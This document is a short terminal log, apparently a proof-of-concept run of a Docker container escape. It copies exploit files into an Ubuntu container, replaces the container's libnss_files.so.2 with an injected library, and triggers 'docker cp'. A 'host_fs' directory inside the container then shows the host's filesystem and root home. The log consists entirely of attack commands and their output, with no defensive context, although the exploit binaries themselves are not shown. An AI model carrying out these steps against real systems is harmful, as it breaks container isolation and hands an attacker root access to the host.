 root@cloud_shoot ~# sudo docker run -itd --name=14271 ubuntu bash
22162448f5e9463e7ef07a7310a0dcf2bc7e83e46586d5e2fd94a36317108b7c
root@cloud_shoot ~# ls
breakout exp/ get-pip.py libnss_files.so.2 log/ original_libnss_files.so.2
root@cloud_shoot ~# docker cp exp/ 14271:/
root@cloud_shoot ~# docker exec -it 14271 /bin/bash
root@22162448f5e9:/# ls
bin dev exp lib lib64 media opt root sbin sys usr
boot etc home lib32 libx32 mnt proc run srv tmp var
root@22162448f5e9:/# cp /exp/* /
root@22162448f5e9:/# chmod 777 /breakout
root@22162448f5e9:/# touch /logs
root@22162448f5e9:/# rm /lib/x86_64-linux-gnu/libnss_files.so.2
root@22162448f5e9:/# mv /libnss_files.so.2 /lib/x86_64-linux-gnu/
root@22162448f5e9:/# exit
root@cloud_shoot ~# docker cp 14271:/logs ./
root@cloud_shoot ~# ls
breakout exp/ get-pip.py libnss_files.so.2 log/ logs original_libnss_files.so.2
root@cloud_shoot ~# docker exec -it 14271 /bin/bash
root@22162448f5e9:/# ls
bin break_logs dev exp host_fs lib32 libx32 media opt root sbin sys usr
boot breakout etc home lib lib64 logs mnt proc run srv tmp var
root@22162448f5e9:/# ls host_fs/
bin dev home lib media proc sbin swap.img usr vmlinuz.old
boot etc initrd.img lib64 mnt root snap sys var
cdrom evil initrd.img.old lost+found opt run srv tmp vmlinuz
root@22162448f5e9:/# ls host_fs/root/
breakout exp get-pip.py libnss_files.so.2 log logs original_libnss_files.so.2
root@22162448f5e9:/#